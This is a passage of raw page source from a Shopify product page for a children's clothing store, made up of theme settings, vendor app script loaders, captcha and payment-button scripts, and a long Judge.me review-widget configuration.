        shippingCalcSubmitButtonDisabled: "Calculating...",
        selectValue: "Select value",
        selectColor: "Select color",
        oneColor: "color",
        otherColor: "colors",
        upsellAddToCart: "Add",
        free: "Free",
        swatchesColor: "Color, Colour",
        sku: "SKU",
      },
      settings: {
        cartType: "drawer",
        customerLoggedIn: null ? true : false,
        enableQuickAdd: true,
        enableAnimations: true,
        variantOnSale: true,
        collectionSwatchStyle: "limited",
        swatchesType: "theme"
      },
      sliderArrows: {
        prev: '<button type="button" class="slider__button slider__button--prev" data-button-arrow data-button-prev>' + "Previous" + '</button>',
        next: '<button type="button" class="slider__button slider__button--next" data-button-arrow data-button-next>' + "Next" + '</button>',
      },
      moneyFormat: false ? "₹ {{ amount_no_decimals }}" : "₹ {{ amount_no_decimals }}",
      moneyWithoutCurrencyFormat: "₹ {{ amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{ amount_no_decimals }}",
      subtotal: 0,
      info: {
        name: 'broadcast'
      },
      version: '5.7.0'
    };

    let windowInnerHeight = window.innerHeight;
    document.documentElement.style.setProperty('--full-height', `${windowInnerHeight}px`);
    document.documentElement.style.setProperty('--three-quarters', `${windowInnerHeight * 0.75}px`);
    document.documentElement.style.setProperty('--two-thirds', `${windowInnerHeight * 0.66}px`);
    document.documentElement.style.setProperty('--one-half', `${windowInnerHeight * 0.5}px`);
    document.documentElement.style.setProperty('--one-third', `${windowInnerHeight * 0.33}px`);
    document.documentElement.style.setProperty('--one-fifth', `${windowInnerHeight * 0.2}px`);
  </script>

  

  <!-- Theme Javascript ============================================================== -->
  <script src="//www.foreverkidz.in/cdn/shop/t/84/assets/vendor.js?v=37228463622838409191758788490" defer="defer"></script>
  <script src="//www.foreverkidz.in/cdn/shop/t/84/assets/theme.js?v=174227719497575118831758788490" defer="defer"></script><!-- Shopify app scripts =========================================================== -->

   <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="K3SV2Lz3aGXa--TmsApuTEkfMBsPbMNMEZ5jJacgqQw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33166491788/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.foreverkidz.in/products/sea-sway-ruffle-dress.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"4c1aaf5ce54eb60cb48f32c38481f139","betas":["rich-media-storefront-analytics"],"domain":"www.foreverkidz.in","predictiveSearch":true,"shopId":33166491788,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "foreverkidz1.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"ForeverKidz - Track Order [25\/09\/2025]","id":154502660354,"schema_name":"Broadcast","schema_version":"5.7.0","theme_store_id":868,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.foreverkidz.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.foreverkidz.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.foreverkidz.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.foreverkidz.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.foreverkidz.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=IJ98dwXySqCrSGcPsI7kZw\u0026shop=foreverkidz1.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=15505\u0026shop=foreverkidz1.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=297275\u0026shop=foreverkidz1.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=foreverkidz1.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33166491788,"offset":19800,"reqid":"f2e7b2db-65c9-45d9-a2e0-d1172d22f47c-1769001669","pageurl":"www.foreverkidz.in\/products\/sea-sway-ruffle-dress","u":"086468e7e3bc","p":"product","rtyp":"product","rid":8358600114434};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.foreverkidz.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.foreverkidz.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.foreverkidz.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.foreverkidz.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>  


<style>
  a.navlink.navlink--toplevel.Tommore-Collection {
    font-weight: 700;
}
a.navlink.navlink--toplevel.Tommore-Collection .new-tag {
    left: unset;
    right: -10px;
    top: -18px;
    animation: blink 1s linear infinite;
}
.Tommore-New-Tag{
animation: blink 1s linear infinite;}
.Tommore-New-Tag-A {
    font-weight: 700;
}
@keyframes blink{
0%{opacity: 0;}
50%{opacity: .5;}
100%{opacity: 1;}
}

</style>





<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer 